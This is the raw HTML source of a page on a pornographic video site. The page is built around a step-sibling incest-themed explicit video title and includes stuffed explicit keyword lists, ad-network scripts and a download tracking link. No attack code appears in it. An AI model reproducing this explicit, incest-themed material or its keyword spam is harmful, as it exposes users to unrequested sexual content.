

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/
body_size: 33404
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="My stepbrother prefers my pussy than his girlfriend&#039;s pussy - AdaKham" />
<meta property="og:description" content="My stepbrother prefers my pussy than his girlfriend&#039;s pussy - AdaKham" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="My stepbrother prefers my pussy than his girlfriend&#039;s pussy - AdaKham">
<meta name="twitter:description" content="My stepbrother prefers my pussy than his girlfriend&#039;s pussy - AdaKham">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>My stepbrother prefers my pussy than his girlfriend&#8217;s pussy &#8211; AdaKham &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; My stepbrother prefers my pussy than his girlfriend&#8217;s pussy &#8211; AdaKham Comments Feed" href="https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/172739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Sneaky Stepdad And Lusty Stepdaughter Fuck Around Behind Poor Stepmom&#8217;s Back &#8211; FamilyStrokes' href='https://xvmovies.com/fetish/sneaky-stepdad-and-lusty-stepdaughter-fuck-around-behind-poor-stepmoms-back-familystrokes/' />
<link rel='next' title='Filming and watching as my BF hardcore fucks my BEST FRIEND until I get the cum on my face' href='https://xvmovies.com/fetish/filming-and-watching-as-my-bf-hardcore-fucks-my-best-friend-until-i-get-the-cum-on-my-face-2/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/" />
<link rel='shortlink' href='https://xvmovies.com/?p=172739' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Ffetish%2Fmy-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Ffetish%2Fmy-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-172739 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/fetish/">Fetish</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">My stepbrother prefers my pussy than his girlfriend&#8217;s pussy &#8211; AdaKham</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-172739" class="post-172739 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-pussy post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="My stepbrother prefers my pussy than his girlfriend&#8217;s pussy &#8211; AdaKham" />
            <meta itemprop="description" content="My stepbrother prefers my pussy than his girlfriend&#8217;s pussy &#8211; AdaKham" />
        <meta itemprop="duration" content="P0DT0H15M34S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham.jpg" />
            <meta itemprop="embedURL" content="" />
        <meta itemprop="uploadDate" content="2023-12-22T03:42:25+02:00" />

            <div class="responsive-player">
            /watch/17170975/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="My stepbrother prefers my pussy than his girlfriend&#8217;s pussy &#8211; AdaKham" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">My stepbrother prefers my pussy than his girlfriend&#8217;s pussy &#8211; AdaKham</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="172739" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="172739" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: December 22, 2023					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/fetish/" class="label" title="Fetish"><i class="fa fa-folder-open"></i>Fetish</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/pussy/" class="label" title="pussy"><i class="fa fa-tag"></i>pussy</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
